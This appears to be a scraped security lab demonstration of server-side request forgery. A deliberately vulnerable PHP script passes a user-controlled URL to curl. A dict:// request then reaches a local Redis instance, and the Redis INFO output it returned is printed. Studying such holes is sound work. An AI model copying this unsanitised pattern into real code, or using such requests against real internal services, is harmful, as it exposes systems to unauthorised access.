 localhost:63342/demo/demotest.php?url=dict://127.0.0.1:6379/info
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset = utf-8");
$url = $_REQUEST['url'];
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, false);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 0);
curl_exec($ch);
curl_close($ch);
?> -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) $2070 # Server redis_version:3.2.100 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:dd26f1f93c5130ee redis_mode:standalone os:Windows arch_bits:64
multiplexing_api:WinSock_IOCP process_id:5000 run_id:2f1d286aac84f23cd0560a5d9df45574d4bf7ed0 tcp_port:6379 uptime_in_seconds:1048 uptime_in_days:0 hz:10 lru_clock:6586408 executable:C:\redis\redis-server.exe config_file: # Clients
connected_clients:1 client_longest_output_list:0 client_biggest_input_buf:6 blocked_clients:0 # Memory used_memory:690144 used_memory_human:673.97K used_memory_rss:631464 used_memory_rss_human:616.66K used_memory_peak:690144
used_memory_peak_human:673.97K total_system_memory:0 total_system_memory_human:0B used_memory_lua:37888 used_memory_lua_human:37.00K maxmemory:0 maxmemory_human:0B maxmemory_policy:noeviction
mem_fragmentation_ratio:0.91 mem_allocator:jemalloc-3.6.0 # Persistence loading:0 rdb_changes_since_last_save:0 rdb_bgsave_in_progress:0 rdb_last_save_time:1701084597 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1
rdb_current_bgsave_time_sec:-1 aof_enabled:0 aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok # Stats total_connections_received:9
total_commands_processed:5 instantaneous_ops_per_sec:0 total_net_input_bytes:2807 total_net_output_bytes:3039 instantaneous_input_kbps:0.00 instantaneous_output_kbps:0.00 rejected_connections:0 sync_full:0 sync_partial_ok:0
sync_partial_err:0 expired_keys:0 evicted_keys:0 keyspace_hits:0 keyspace_misses:0 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0 migrate_cached_sockets:0 # Replication role:master connected_slaves:0 master_repl_offset:0
repl_backlog_active:0 repl_backlog_size:1048576 repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 # CPU used_cpu_sys:0.14 used_cpu_user:0.17 used_cpu_sys_children:0.00 used_cpu_user_children:0.00 # Cluster cluster_enabled:0 # Keyspace
+OK